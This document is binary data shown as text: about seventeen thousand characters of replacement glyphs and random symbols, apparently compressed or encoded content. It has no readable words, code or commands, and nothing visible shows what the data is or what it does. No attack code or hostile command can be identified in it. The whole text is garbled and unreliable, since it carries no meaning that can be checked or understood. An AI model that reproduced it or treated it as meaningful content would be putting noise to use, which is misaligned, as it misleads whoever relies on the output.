 /�R�U]\�; � o��$��*j<�X.�[��%��a���o����_�Ϝ�P;�?oŧw�����۰������<-���=x�C�R��j�l�S�Bˇ��YH�,Ur|ޠ��,b�i��t]C$ $ e���RL��7Ó��n�F�F�o(;���%C��%P��w�Y�[������[��oŵ�y&xr��g~������c+{����	��[p+H#�ρ])k���.��R�(\�)T�7c C��  ��m�M@ ��%!i"�҄j��j��FW�Hk�X\&�%��e�=�q!l3�������_���Cvq���c-���2������#����bh��@  0 %m��</</\��#p�JMVdE""��H M`��  �(a��$���1%�؞٥)�N��J��M����}}t�o���S��oW�=l�_|E|>}k{^���qWI�_�'A(��aD   P#L� $ @  �4� @��~�( ����P�q��\χǈ�U����}�����}��PvQ�r�|�[����{��J�;6��kC���+��.��^�=����+2X���2��.�"n�_��Z����7־����z%S�~W~�8��Sr��r�>h����K��D|c}I"dI�%g�[��>��翍<���u��]oI�.ԉ����Iu@��޷'��׷��0��DȒ��7	`/Ff��R_�m�}K�0=��������e��Nv�32[�r�k`�8�ls��׶��1��fͶT�Wi��9h��ܥ���&.���}�g��G��Mx��A,��^=�gU+���ՓR����-��M*�[؁^��;��to�|����o���.��.�U]�tw#�k�A}-��|
r������̀lͭ�>�X��T�to���_?�z�aw�;�k֜y�s*�[�f�2�۹�<n�w9��lA床��y	˺c����������ח������x(��\��~�_��\3wy(��ylܞ��%���^�S��K��������?�3���=��ς(ڞ<��l�Z\˞��Li��7��#���-̫���+����s��C�>=�����A��:��CL�����t�/���؞�O���q��<�dw�v��^i-i���"�Ϟ
��o�$��Z�=/H�U���ٹ?�^�9����m��W����t~W��ձ7�xĉ�M�Kǌ/��ܳ�$:�R+���� ����yG��}9��~����h����j����������	9=D�l��U��r�
���t�s�?''8��ˇV~jY����(Sew�k���b�
��G~�`����j�ݱ+/���!�iq�z��/A��7"t
P�O�K����+���j�Bi�z�qE�=12[YY�缞e����D������ 1'$�������t��K���"�Y,�^u�s%��,mxD~���	 f�����k���d57w]V�畧jLR��%��@��I~R�������od���Ż��iq]���0y��m���1v�Vf\��у��q��C��Tb�0_X��S�w͜��Fq*k��][{�S	������h��T����]s+0]��m��8�T)�W�S�K����w�R�#Z�U�d��K�w�c�r>����@�H4 �V��{���N�#k�׾��ܵ���S�J=�Ӝ�c)�͚��
�0��,Wj�]��0��=��Y4�K�%ݿ �:Գܮ������n��Qam��7U{ޠ��Ɵ�ޠ|!>N�˴�rH�K�]�L%�*4��W�S=� @5L�(��sn{eUxtU��}%XU ���K���� �� ���1؈��3�	T���$<'����؃2*�P?�cz5��	�x�֯�?��)C�mUv�S\����~մ���P��7�ef!7�qVͮCZ�r��]`���'�s���ig�Se�R�Ac��p�\<�.@!t�� 7��Z�-E���=�"j���w��D�]0 �J@+�q)ȸ)������n�EP��@� V�_��(���A���)&KA� pq��r�aQ�!�� ���.��$?���Y�AR+�F�H�A2�}M��B�)#��PE�1�򡉳���j��K�P�"#��6����9	VX�bv�y�����L�c�X+c�Q�a�Մ�"�4+����8��F�[@:Y�ռ�*Ź�e�#� ��U��Aiq9}<"ȩL�j�.[.,�<�@h�U��QY� ��Z�и�*�&#4
Ar�3� 
M@{���-2(Y� �H#�e��5�G�xtR�W�WE0�p��@�U?�`���4aVX���F�D2EL�6 ��1)2+h�*6n8���	�G`+'�!��4�&r�IC�uA0c�R��K$��j=z�`�y�p��Ʊ��38nǂ3���a�F��`uѲ�&��~&aEP#D���"�2t3�)�<���0�I��ڔ�IB[-�Lħ`�AӅE[:=�����O���%� ��(�ٝNg,��Qf����A�M������ 2J��Ej�f3.EХͮ��eY7�@%K[��VOʾ*Qub�~��٫�n#g��z_c}ZZ���'������ͦg����n�k����$g��f�l�v����
�:!ZYka�Ӭ�|1J`�f+�9����t���ΎY3!�f�ڳz&s��q�X,��\7/��igE��V[l;��FR�6�ȊV��e6n��Z�6���!y7t�!,X��i����,�Rܦδz���������D��[�-X���j��c��ׅ�uن��9=�����9�uZ��=^�����BK�xN�V��e6҄j�C$�ik�ٗcz��4�MǴm���g��m�b�T��-v�u��H-j�d���<�]ws���,��eg��j-c`X�ֲ��kp��]|?%�+V�J��2�-�ӝ���֪�y����
<�E+M�m���4=Q�Hܜ�����1�q7��e��Ά-C�1PѦ  Ӝ�����̑ ��-:iZ�s�Ϯ>t��hEd�g����q��ؒ�ᶘ� ���'m��UׂU���0�q{T�]U#�����(�U�M��i����2�zۭ�0v�vt��c뮫�9Ts�E0�����e|9j��.{�\��*M�y@��	j�x��Ge�D'��HV�VҸ�C��yж���I�4��q[9;�{lZw\�j����M0[���O��c^��|��T�� �O/ގّ�9 �� �y��>�̀γ5� Хck�����h$�I��w�~w�DQ)v��l�<����������V͕�M�l�5wW�bh��{	V`���p��yy�=�zئKca�y��f/�E��.�*����nw��Q����<ll;�s���]�5Ѿ�ioݭС�H���ٟ����Z��D�5{3Ǖ�#�P��]t�ys$��jm2��ۃ��4����Kq6�<۝���r͑�.i������m-�P��]�.a��q�\Gwn��5ހ.�uM���ᵤ,�v
-�f�����Z=[#Aj�T�����[�/��(;v3����hF�i����-k$�]E���!�M��ʶ;y�ޥA�Q��m%����E��5 ��Ы���W`ښD �w��>��J3j�h%Y����f�m|x�'G'J���@h�c�����J����hQi�^���/�x�b&��Y��E��(0��9���f��#ד�A� d�c��V1� �x�1>6����!/��Wf��"Q�;s��~������>�N0����R��E��I~w�E���A|�2D���fŝ���DG�:��RME@�A^�����&���I�(�J&2�ݮ��y��Z�� ��8?�k�)��]W�����h�R���I���4�- �2xR�[kf��4KR2Ne�s�~�Y�x��a�il���?�g�|���h����zueZ������=!�d��Vij��Z�y���Z�y�ghJ���;� 0' r+lV�Ȫ��v6@�1�͝��^��c�?�0pc�0mBQ����ˬ�}��&�����O�i*�%!�dƖ��_��V>ߩ�:�\�C�w�f����Y���}�ӹ�]��Ÿ��Q& ���v�XJL$�,�kO���Z	N�������i
�C$e΃����<�v���?� ������6'�6D���	9ƍ\�!����� Vȝ�
���26]��N1����fC{B%��*26l�l"�&+��5�T]�%j��J����}��^�O����J��%���g,_a��_�`JUP#�ؚ�v���`��ǭ{>V��}z�	��f�&�m�.�-0���L�c�?�\�Ǹ�֖�D]��D7���G�ә���Z�{�dl'�̙��J8$�u�����ۯ� EG	x"?�yF;Zd� �)s�]���5�,4]*;�ZI�y��C̪D]D�*�]��!dhAĩ�� �f��Գ"2hfKx�f��H{��W4��;&���cv` 8{�H"� A��r�	�.T;%���n���raa.
�	M��*0��F�垺\ӳ����2<b�t�V�	D�؉bv�8��b�����:�M�|=R��k��G� 4�d��%��ώ/�ZD��)���H~Av�%�O�3�j��(+鄢s��ڪ�B��Y�@'�� ] �I�� �Ǜ`O�� �`ua[����B�t��@��$&��M�Rt:Z�����A���wNɢ�q��.v\���uѥ��lvY�6jF%�(q��\:�ѹ;ۊ6�]zwn��/�.�W���Z�{���FsO]�]���n3�^��S�|��>�i�{fk��]X���4�{��9����t�$��v�H6Ls�R�e'�h�ȬK��M#j�.D�Ʈ�J���	�E �N��:��!D��=� b��\�V5��Y��mľ~�0܎m�걵�>�5:2�C�,w���jO ���YUO�n $C0�0���Y�-�/�� �w�D�bNG�& HP�DXY��k<�f��Y�6��%3�� ���=`	D�F��U����Q�G�=���,w]��V�Q�����Fp3�r��z��Ϟ����aS�;f�&��@��, `�~���X�/�@SՅnY"�T�������}2 h�,`Oy��� ���;���L����u�M ��%⎋�g �<��&#�E6�&�ߞ�=~k�<��������4j��'�I�	(0�;K�ä�a FG'�
p"H��~T��=��@��+ҝ7�wJ��3�Oo4 �3�iǁi9����C�*�d�B��9��=C ��(�/� @�J<�M��j��>�&+۹�mW�qZd��gWƵ�M������t�h���] �I���`Wd+��q�0��ј�?*�fb&�i�0N�M?ɂ����OmtT:N(�{j�t5�- @�I�|b @g"8�L�D�Ph�� ����¤�1m`��&��D�����A1�2@���|v���pi��Z�d�݀B��~�h&h$�f�QLhb�:�P�}zU��eX(�Y� bb! � 8�ҥ�):ʬV�>�Qq� ����r�S=� 3!&���7��(����
�M^�T�( ��PCx���I��hB���A,�BG
j��F͡��0�j{ϔ��0��b-. @��AE�eۙ��Yӝ�W�r� �ĪY%�9=1H��C � �+��õ��`0�,�՗|q���T:�h��e�����,�F&�q;��%ɼk��T�'a7Y�R�	c�����DF��=�;�#)�`�3�P'�F|9 ��P8W�o����[�R"0��\Q�u�}E�U�{b�]JA����WB��1FI�Kz�r�dZ�I�HQc[S���Ȁh�z�$7^�;��$Q ���-}�����L��w��Q@&��z�<��D�/62��	�e'�uT0]��֠)�[���R� i�:l�V�D�����Ǝ�qTђQ��d��`�ŘP �5"6�&\�
A0,nܨ}f�TX�E��(1D�&m���Z�o�H4�����qO�b��R���i2<<5� �,�T:����a�UXQ<YDqھ,���G<m�(6�׻�d30L5�zE�D�bA� b_��/�M��a�N�cX�2�y�5����k�󷛯��W�e��oP���T��%L3FbG�_=��a
���i1��"F+�<<s�Pq�� �-O����Ƨ6AQj� �M�!�!�L	����p�ż�hG�a�,%2 g�Y%�ޓT��2@8�	&��HA�z�g�}�:l����l�5�7^)"44~�k� � ha �vl��iIM� �(1�8(t��G�x&b6�M��*� +�d��q��&*6�Lg4y�	 A+4RD읩]�c0N� �颦�[��`n~��!����ľ_5�a�<)h�*���"H����c��<��\7?��}i��9��ـ2��VH}d��
շ
�eQS�jn�Q�`���ڜ��� ��TP�FG���w�G]E�㖦 �o�1���1`1��E��sg8P����֣f��t7r�gm ��+��X�Dw}*�^��jNz"�NHӊ�W�#��mӍ&��aE�|&]�<�Y��\�U 3-��ik)�S!4n9X<g)���b��hbGF �.�,[y��"�+��igtBQ �=��w�a�Ԭ�S&x���Z1�D�a��0�tmM�'˴Z<�j�	�GK��!8��dL��bU8i�.�:��Z��Ws3�%O��(a�z6f4 �aY�k���!�;�oݟoE�7�0S���TA��,��\X�j*��śke	x�`+�2{���<����_���4b$�1C����<�c���y|�A\����U6jW�K�=��a�֎��L
�;p�'�;���Y��9�ζ�~�c_�q����I�	��u��&Vi(É8��2��y��v
� v�L������e�8���Vۯ=�+�*��/a����$鄕�j����rfOԲ"`�J<�6;74c�����}��;mt���	���4(1���D����`�1ܦ�9�`Lv������֒{��m�
�W��0�%�գ�D֤�H�c�XYh�^Q��֎k"��Y���Ժ�uj'ٟy�Ռ�G L�
D<���=��_��s_>�	f\��&j�XD�4�NL���"@�u�=M�4-�x��V���yE���@�Ei�:�wR�PJk�=�>�U�Q����.�T�E�ν�r�˭{����c�ߴGkw^2m�4�:��7]&�i�P����|R��!�TI�9jӶqZ�E�a��<=O2�@Q�:��.�ww\�^U��DU�A��XM�i�]g���ZӀ����5c����MEM���=|'�>�H�2gkgz�X��aQ��޴^eJ��]�����L����5��fd����d�M_1m�p���lO��v�6�d ��Q6ٓ���^-�`�?���$F
&����S3�B�[/k�s�5��,�yK^��Z�&9f���:#=B׼�]y��*�hj��C���20�]1;�s.׳6�7��[�c��F������ǰ��9�*�M��~s�fZĀ` �)/o�&xVsľ���`IY�\n�6��u}�.�b�� @�;�TdNhݤt~Qk=� �d��L���p - l`�O#V�ci"�>g�-p�8��g�vXͫ��r�^pc���ݼv��ۣ8\F51O����/k�q�V�|�>±�4����$i\�a�[״ͼvX�l&�H#,��MR*|�ф�-�m~;g���l�ֵ�\��F��b�ߊ��H�嶹R/n� 4L!�Ud�����@b��������FkS;3[��K��2�b%�I��Ik.����3��CM���v���-�F;�2븄�_MhW�\h ����%�������k��_U~�� ��u�1��	ے� 
����]GJC�Q+�_=KĳƎ�K��9�n�i��0� ���x�>M��Ɣ�_�8E�Ӝ[�]9���-XȮ#����Cl���J�\�Em(�uq��,����d��D`p9���ddS���yI�xrWXB�b�~a�f3-��l�
��t����O��[;�f%/��*5QK�wFA�^�I�.�����d��� ϵ����өqU���Bh��v�J�^�6��o6/�g��<隩�0�a*��q^P�9r�G��2CImS�F���1p���g��w���|�N�|��~������*�I�r.��G���]6��yMZ��+O?f��������qr|�  ����sar�����y��*�'0o=�[�]l=��y��Z9�����r�n_Ղ��`�TK��e��%�嚵�T��� �� fŘ�	���#�p%ߣd�0�7��o������d�_7c�y:�Ş�" �o�}�o�젾ζ�`����+qpc�`�E�Y%��V�^�%Ri"�m��j��������Q��ٕ�Ң]�HY��q�Y}vVRd�Մ��v��`���z(�ߠ����J+�I�2����#5Qc��?�����S3��f[.,2ȘV�6��L�%n%�9%�s/�;�L�fп]��2�	(1�M콬K4%���X�h��V�2�4G�F����\T3-2Dх{�jf���/������fUa���ωjoơX,Rk�1�#���Z��p� ]�"P�؅�~�>4c��|aV�Й�m;���~~[{:z�(�k�U�&D�� {8�j�f���HlV�۔l2��1���]�stFA M�}V�I�p��e`�@�9|��l"+��&�l���:�1�D�C`i��;5& �J���.iє��R��&���2a��	����v^ Q�l���V���k#3���n�*��v���,�
BS�XJF�= �k���p�M�[
�hfG��ܐ(�tp�"�hi��1����Nx�
5q��"f�(qWu��:�E X
]�&��DM�}ql�^�gPC-&Zm��	��D��� ���#�C�&�hַ��U�q��eu��.�R2�b+A��$jD-����2QN�oo���6�|��dK8KM|��6]s���;+X���(Ljİg�Iv���0�Ϗ��4��l,�Z������<p3rȽ	�J+2k�c��&?w� ,��!$���K,��`�P̤�ˠ�`��M������&�HE���+ ���σA��!�9=�B�Xl4]@����$�,����>���ֆ�.A�ƶ�02�"M��P�Ÿn
���ΐ'##��=�GQ�i��C�n1�Up�I@�]�EbeeN�}pc5@�2����&K[xWZN,`�i�pa&)~��7	�p�4[R%{�Xx`ٙ@�c'�DM�n�*4{�@
A@j�E���|�-Rjk��i<�n蘼���k�\9;��wd����lөS��[ev�@5�� ��ll]9-2�-��Z���B��eF"RӒ�R�ߋ4@�0ͮ�,4;��D2f�v=e�?�$&�f�^O���
.5E�b�[�Mgh�ٽh��2@�E�F�Da�� ��A�>I��U�ᝢ�ф	�C����`xh�c��Z�f3�������2q6P�~o)�P���g<7�84D�dR�K"$ՀJM�(`��� 7E�� �%r�wDƃ|��A�0���6l;����
э�K�]Q+�� ��M|/�*���"��R0�L �� �6U�z䂡)2j ��r�Q+TdQ�屚U�6X^B�+���2&�^\9����  Pj����YXi��+�LM� ��E��Rど˙��F�c-$o�=(�Lh�!O��s�8Kv��B3��`��ob`�h\O��  h�N`AJ��w*b4]��*�얉{﹊ed��{ r/";� �i� @Ȃ�0lL=&K����Q�vw.�� J̯�P�<�ڌ�q��n�Z��ME���������E��� 5��tfǬ���E 0��Dz-��1Q��)��0d��[���|EdC����2w�ŉ�	p��.�Ec1oh�͉̰j��N�M�1�
��JWMD����r�2�j�6 ��}�]M^yfL�1 � Z�ó�{�Q��,�B�&�A1V�{5� #�r�t�u��Fǣ܅���Y��\�0��#n4����8  ,�@1!b݁-k1��beǄ����7;x� �b7�`���fW�f#Ut)B�;���n*�b���{�v�WŢ]��rܺ�ͧFC DPT�ijM�,�(�
CV��h$`PdDC�q!A������Tc�
(�M�6��U���� �4Љ��+�jUtD/DM���I5Ƌ�a���A���ǳ��K�%&h�<�Ѳf!a ��&ߎG�;��F�.
���%*oPpQ�,@�mF�@A00K��j^�|3;���g �p�K`{�o-�F����N$�,�`l�5P84drմ�Ҩŵ@y�j"�ØVRH�e�N pP�d(YQ���,�b�W���V��$?2^Q��h�-���PZ`#���<���5Ez`�{T�	�M�$�0:����X7�g,����ac�D/Z�@�R1{F�1Zv UY�%[��>�!`�L.�����WӼ"A�AM��1L��6���
9Z�Z-�a�T�׏ ��!����4��X%֬���;�&��K�N
p#�-�� "��'�+��Bs��	Gj�+C�4xfx����̊Qd�	ɶ���A�3*�ac�V�u)6����G2��v�U�ŗ�+��r��h����`g��۸�hD�J���ÓB���({(B[�b���9�Gj��I�usǳ��DS�#�)������Ww�C,�a[�A���>^�u�t��t���	G`-�6��(�Q!<�z�nbbF󭫝4e�h��T�`[�v���}��G5$��D��W�b@lRy�0�#�Z�v^ I=��!g���֌	�6�b��f�F��M�� ��0%YC�6[�J�.ۊk�^:קyL
뎇P��+�2<�5,�z΄[w��i�I�l�`�dZGr�`U������2Nf5��nE��z�d ���e#q�JYKJ3�U��b�8���f$g�]�Jf_M5���ٹ�xd�o��nԉ(�`��#�B�Z�)��L��29Ғi.�� q(��8��jm�����<�Ik�^�W�BPhX�dI���<}؎� ��i�o!�]<G��T�M���������4�25�Ļ���R�s��v��f�u�δ�ؑ�3� ��8�_��f2�$���9���R�4�Ȇ4�)���Q4�.ۊ�e~��f5fxAz�f��*�;5R0���X�a�M�nclf6����ἴ�(��
 
l|Μ[�u���ÙD9��y��tfQ�*d�  �ʍ$�ì`;�k|&l�Y�@9���c�#���q�-Zig�֝��v(����S�F��֟� L����_gG ���y:�X���t:Sǎ��kݶ��钑`��ϛ)�<��Z 䭩�_��3��J,�aK j�?Ӵ�m�sM�($n�J��E���m׋x9/��������7VN�\ܴ�nm� N7��5�y�  ��X��	���	��Ӛ�hѶ��o�F�����T� x�5� l�q�^7 Xmױхh8�u�s����#��x@�р?�\Nк~���4K	�~b�7G�-��.�����qfL�Q�>2Z���S�txn��a�u�x��|�T&��EMx���k�-�hG*����a�
W[��n�̈́Y�������e�aȜ*o8(�zV���NNY� ��O�s|���s���[�,�-�C��&TP-B܉?Yн3��%�� Z8� X�33^�eǦw��-k�A�e/ѕz�$�gM�����_��m�E�Q��v@W���:y�k{y�r 1��HL�ZrLE��zm�^z!"81Ä���F�vR��n�(�#�F���8m��:� 8��r^�-�M`X��*
�g\����v/���CL~��#�1uZv�ߵk��\բ�$�5������=�W�(�\$����`c�.�vW�ay��`�̙9�ɸ�Z�!���\�:wp{��@�t�:n�齎94�i�<��D���ʕ����x�b;�3ힹ�M��@ vh��Gq��K`j�L��c�Ϋj���s���CmD`��=��꿕��+~�\��f8���"Mhb��/s*e0�6�v�60j`dQӹ�Mr`n�X5��+ɨQK���i �'��l�!Zg���T_��P��ƹd�:H�5�m���ov���xMds�+�?s��6���Pӥ�k�O�r�|L��}J�����u��6W'`fab�Ȓ��	q&h����A���[�#yR�Ȑ��^0�6ʡ��x簑��P�q�-8�s���}��P+����B\8!�u���-Ӓ���Yh��o���a�u�# k�l)d%��+;ss�ɸ��>a�.j �-���@(��H�X]���i! ��A��� ���� ,j4<��׺Q�4wSIn��\�:l�/	�!8,���#�ב�]5+iN��Upf�~#33JԜv��� �3" ,6�dZ�"R7gm���:���.����┣=�L�ƈț����s7-jaZ C�u���̌��wxT]u����+՘��v�u96G��h�ȅ�j� %�:��YƄ��.���T�M �M j��0p�*�#?-�Ԟ��r�O�9��5ӳ���"ʛ���Q&h�@{#+[^�;$��B�y�1����*���,��*f��ؾBv��v*���&��,�3�b1<�6�k�M쀣�R�8x�`���8t3�d�LIZ<�x�D��n��SX�L]�0B��RJ�v�����۾:�q�v�#M�9�Ƌ�.������R�@����n�a�Sj+.
C ˈ)���z�C9x;X}7��q��#�J0ab�F���1�d��R\5��|��fbZ���uo��軁�4�7���/��|���Q+�`�z�9�����:��
��vD_3f3긽�ɓ7C0��(a�ù�耾��7C���(����ƾr�H������T�@��8x;x#뻠��#��4!3)�ᦋc�T#�7Y0����(zP8�'�4H$�hш��fT"����s;��w���9�a�zwp+{���	(1[?���k����+Mp�9�,��f�1�mXq������@�L�OMĨUl8N&ǘ�a%�cӂ-X�5� �!�գ��	M��K��0wf#Ѣ��F�3:��"V�;�=� ��Xp� 7���pl�^���T<���$�n�ˬ�j�*���/,8�X�a���h�q��	nB@HjYl���4&���OYr��p���[pE'k6b�"0hn�f���I����0n��K���1���jN�1
ѫ$$	�<�	5��"�`�f�Te<;8)l$��!h���!Ifb&TaM��*�M��������ǒ�4Y!�z���u��`1�g�!C����=���{ Vlq�d�\�� ��K�H���s�"���U	�[B��_r�e�FH�$B�SfE�^�i�K[�����a��~�S�� W!d]�2��;�dDh�H��ih1�h/ω���s?κJ��f�G!G��	� �KG�FF��4�YO'���.me:&Ӌ�PH��MP%�!��"h�;;�����$#1C+FE�x�I$��k}���i*pq��±�0a����n��O�mK"x|&d��
��r�$�n�_�\���Q��h��eA�cTp��Q������,	�{,���Բ��H{!�ng��jq�+��IL2F	�0Xc0}Ry��qH-#�GjAV]�����;EVz��F	@s��Š���A)�>�p�u4WtJ��:�8��=UU�L!h��f��-'�)����g¥��(�%~Qb׎��d�`�pf�����E��^*�?	Ӕ�)�%Qθ�!Ņ�1���+�����ܜ����.�]Y�_i�*����-λ����$Oe��K�����U�j�H��a�ܚ5ګ �,Z��	�������E-��D�
��a*{YFC%���#l��Ֆ2>�=^������+����&�74��~>��З�B�����6�Z��i�5��t��~�֍I�ѨJ�k䢺� |�Y2��N�(�r����P��jZT�.P��u(��ċ,��I;1�r���2��4�՞��I��_�KNq8u��I�h>�1�b���/��F�0=�)Tˠ��j|�܊F�­�Rp���{]�Zx�ԍ��]/T	�Y�ijQI�Z�D�z��bW������h�k��^�г���w��u�Iai��bii�m��%G�Eٓew-����W��{�X-�Ia銥��P�p/ʕ�)��nQ���b���NB�Bj���2ms8Yء��u*��Fj��Sa<����
�"�sg/�(]�9�$b,^@��9��<�p�>�&�ˋS+�k8I���%=����пa�ڂ�(#N������4^6���D<�)_0,����S��q7�_�|��B�%6�Oe[���)���m�%��L����䩏��h�ul���a��:������>��۾�4��۶_�8�w��;�5v��s(��o�.< 8r�PU��Iky�e|FL8�B*�hd)b��͆#�{��!��:Ћ�䧓���Pp�Hf�q.4F8o�e���+p�vo�U� @0���Jߺ�ٮ��|�m:��MlV��j�EF4)k%��4$RA!�
�[��2�̺��Х .����J�D�#���j #�j�9�'g.8?W�a��=��?��9°�>���\t����K�my0�W���9
ٞ��,K�j�R�	϶L�&��=䯠d&d~k>ۚ#Vœi�����m��,�.Ŏ(miJ��N[Q�KC4��٥�!\y�m[.*]3e�Ԟ�6� !�?x�"[&`{.p�i��dm$�(	���ƛؐ�;�N:�_�d�֙�ZX���F��7E[��Z둵yg�ְ�=Oמ���{x7*`�Ȥ�g���U4�.�b����۲o���sn�ά�(܀��+Z��j�[�Ε�p��k_)�g���Y�6�рB���
k۶~:狷��d;�?Y�M����?�q�@�Wn�S���{4�e;�;{�+��OM1;n�KQɲX'�6oW�_�4��'��6͓��p�vRdm�ts�sD��� �c��v~����p�=P;SPd�aKۺ��ng&?�Ӝ7��,�|͕��������b/ߔ�K�dpV� ���D�鈂U�:�;�Μ��7�?Z�^�6�k6e����u���[�q㼗;n��5�LmiV���6B�`���a�x�ߑ�Z���6�^+9]�Iv��^h�5w��
*����]3�S�ͫy�g���d��3H��7�~J���מ�ء��z�":�R���P�I�:�ҳڗ����ơ��pi�YmW�Ī�ps�wxX��ۙ��s5E�fY˰���V��s���&�b�!�0�iu:����h7�e:�:�-s��;�滷�n�>sv΀�����O�ť��ıƺ�Hϑ�y}��h�dlL\��d��t!�6�'d���b�\5���΂T��u�&�V),�pRh+%��\1w�hId�2-�L��Œ)E?�(����ɕ�m��ϛ@p;ݞMۺ�z�p8�۝ `���է�/p_>�8.���_�O�*�/�`¼c�eռ��Y�^@QdX'�m�U�q�����S p�f�\��e� :�BK���wؕ��I�-�m���y�e�9F�<�ܸ-J��*_�?�Pp47 `�]>7V�o� �`޼%�MA��s���FfZ@�L$�}fpvJJc�]�`���F��]��Y�y�v*�� E�y��LS�L>�i�\�Q��*�t�L�2GFZ
�BNP�bp���2�-���j�G�H6L����O5� �On��,Egk��E �^s�f�,4AMj6���� �)��N4���H�����HF���E"�Q�ŉ�-�H�Qk%l��ћ�ԕ[����V_xz�vՑ�0_|�����ǰ#?������̭���8ۧ�v��O`�\u쿾Q��$k��C@�mW*>���A���A[�D�q��4�e[��q������y� �O��ɋP�(��u0,���,BD,�*y�]ݏL�W��]* H�͙���]����v�|�����v�?oY� �%�{H�dS����I��Q�$���-4��3+S4-
5B���Rè8F�O�_T@#Фm��cE!0�"3����)Y��UaY ��di&0YlP/����,�j�K8O��x�B^v<|=T�����o�|P�0 .ྻW�mW��������Z���-HF�8��0�h�ҕk���JmO~!:�R������hWt�e66�m�P�m�<CHt�'o]ӆ6��������_r�Í lH�mq�l� |��!Ϋ\Ť�
'JI�,P�
/ 	��^Zm*$��V�����
A#� {G��UN8n��׺	�_ #�ʩ�	X7k�O{s�r�yqS��w��T�L0�Y���\4n�5�TFW���٫t��]��V����möV;X�KB�hdH{Y3+-Mxw�mP��B!;Q!e=����?+�O��%W�������kR�$&v�'6l`����`%x�� ���W��(H��w��A��R�ۮ�e[��P�䆭kB}�"ƟN�2���~w�	#�G�y��'�o�[�w��rW_)����O�n�c<W�<����~�Vi��N�[��d�֟����01%:et��;i��rZ=�f�Rt%=�l�\�k%qs�u7]�gw���E��zgD{��A��"�H�&>N'�e��iɑ�+��N%c	9�+�nۘ��OLP�ڙ�]-
���a�q�n%m
�{g ���8�F���↩��ޫ��_˺�����GU��x�'|txs<��pq�t�������p?�x˼��;7н�[��3O|�*��y�|�m��2O����!�f���9����ܳc��,�`������9���2�Y�:����՘��,Zlޙ)�:��t.��d����n��B$��9����LvhӖ r#�_����d,RS�x��J���b�]P���,  ���n[w�X��ۣU��k�Q �T�[� *P����WR�x��?��a�jl:���%��>E��	��c9c(g��>��f<�k�.@���p X��������t��Vy�Q�
ɘ�Ds���0d��J&���G�*ŝ͍	�E!��W��y�i�y�H�\�b�96��B�Fk�,�b:�1�֢qY6����-�͇y���e�٩��`Pޭ�%��y��㈐���Բ��^u%�١j���� �厍e:�}#V��[.�#�M;�ڜ�_�P���]g�M�g�R���
Y7�uۼ��Ι�s ��z��,���*p���g{�� p�&��<�s����j!c�`5��lM;�&��F� 3�D5�얭ΛM�nX�f�� �%ĿW�fVD.M�r�� ��1ؕ�̖���-�|-^���7~jP
<��R�x}����SW�\Ʌ*(�s�0%k���oo�\�,��eϡ}yjvp�N���`X1e�Ԙ�J6?ܲ�ͩ6q�A�("9D����i�ѹ<�
��h�X�A�=~=�Y����^��oޞL���~���x4�����(Oܚ�֖�K���������i����D!B�ܙ,�C��I,&a�%���c ���&���tX7�$hv��!Lc����c��	7Z����v$�%	�w��(%�b�o���@$7�nn8���%�R�0�/]K;T��eS���ȶ�,��A���,!y��O��������<*����T/�'O��ͅ�����߭�=��͛���Cy���z8��2wk�@���2H�� ��q��	 � �),����9�;�(h��(#�T��0�[|����9��V'^��N�h�����Υ��EĨ���hiHr*���Q�ډ4 ��EX�N�|h�1��g�`j�bhp���$q��Rql�̓ÝgF�`@�n0��@�dx�I�lɣv�r�`%��T0+�@xkr@H>YTpI����%4�_w�q��!	��J19T�1� ������%z�c�\�#��r�Z@J(����ʧ(ŗbSy�O�����?�5wd�;@��@2�T���O�^�U9hXrL�ON��~l�`e�ؼ%��1G�� �X4(X�ĭ��nژ����E���L��X_Fdþ*'�U͊# d�:8��u"Z��u-���]����ݕ*��|LH-�1P��E����b��`q����o,:db���/Q��k����(��$�WA�;G�1x�X,OT��vRPpH�`��7�f~(Vɭ	��jT�V��`y�	-�V� ��TE���'��j�>%aH��'�42�+���
0&d�Fyv��M��&�D �S�:��d}cP�d7��|<6�����勻Nu������ 4aG#��ZKi8AC7`��	3�����*��r���yG�%q��3d{��+��⥍׊�e:\1eXw �ʴ`�y]Y�)qwY,%�"Ʌ��`Eڇ�"۞UE\R]2�VuB��dy��v��,�`H��PuM�����h��<VO����`~A�u�bmB�ڐ7ߊ��b��o�Y<q�P�D��zYv�dH���	?;�����2m�3�'��Z5)e�8]��E�}����O�"֦��/�6/��@U{Z�$��ǋ���۰�q.�4W)�U�A�$��|S����� ��PR��z҄���!�Ů���G�TKȐ\��6�C���Ș`-V� @?�au��>� Ms�򹙨d�Z���d�k�-<7�  W��D��ŕ��)I;,{q]yb���b�n����]^l( �O)<ݝ�X(�`�hH�]�I�B���� ɋ.Drh����$��@��)!sS%��v��8 \��P��Iz�U���
0^$ ,UEA�W�(,��"�jn0(<sy�����^�'��֪�XY�4�6�{
�����pN. _���SZL��i!j�阸��b�T�^�C{� - 	�K�v�����f��(q�0�*ް�t)�ƞC���o~���x�pBq�UMX8V��I�R8�e��Ss`G�p��P��$X�JS�̱%��|I\y�%3��A�.<�T�%�P�sx�Kp�@@ZD����beо`p�mbz&�x.,����A/n$a�@�7$Z,��	P@�|��R42�Xjq˟j�.E�e&��#HfiˡK��C�PS�BB�c��}2Q��ȾyL�ZE�K c19(�7�2[m�V��Mw�X�Z=H�1���u�=!��)��mE�^Ti����/_����Mw�F�E"	��:����S\� @K0�TO��E����J��D�*AGi/BZI(MyK4���Q��EC-��d�UE�*~Q��0�fC�M�hMV4���j�n���*�ٕ��I�R���-�u
�@����2� �ڦ��毁��}2^�)z�,KAM*��4PЬoYꂂ�����7��������Gp�j��mo���[�vqt�1�"če;��Qլ;����[�\A���:q�չ�3�Z*"��``�[ΝjBi ���T$�wi]�`	#A�;,�:���r���'x1�]LLy��K�C�ղ���5b�K��W]�&��HYg����2��Q�,D�u�=�s[ٝc����M\0c�Ү��J�K�v0/9�\�+^�y�v����dӤ��u<}��$�̗gǄ��xòA1�hk�j!>d���[��Y~q�ܰz�*�kɿ�V��儐_�ek�`?�����ap[���!V6�<Է.�6&��/�Q.���L,Rg��Vq�\�$t���]%� .8X�#�m��0�@�'h`�!��Dꧥ$񷭁���Nt��k�a}�C�Ǐ7B���.�'�Q��e��Μ��w�q"^���n���A�Y��^�w!�,���v�n3m2v��q?���[7�$'&`�1���i�:�g��ײ��mC��3aS�B[�� '|��|�WI���RŸ`�����b�8����+�U�����J�J��{fy��~U�j��'�-����N�IQlW��pc ��LT�*CG!-XI� � ��PX 8�h*��6�*M��|P�W��`��2)Ǘ��Bwqab�c���t�:�u�����վ�0�����2(b���x�p�̙edǘ���)��,]��?Ϙ�Q�F���L�<���{��_Tx��尘άҷ�a%7�f�̣u�ˉ������� #	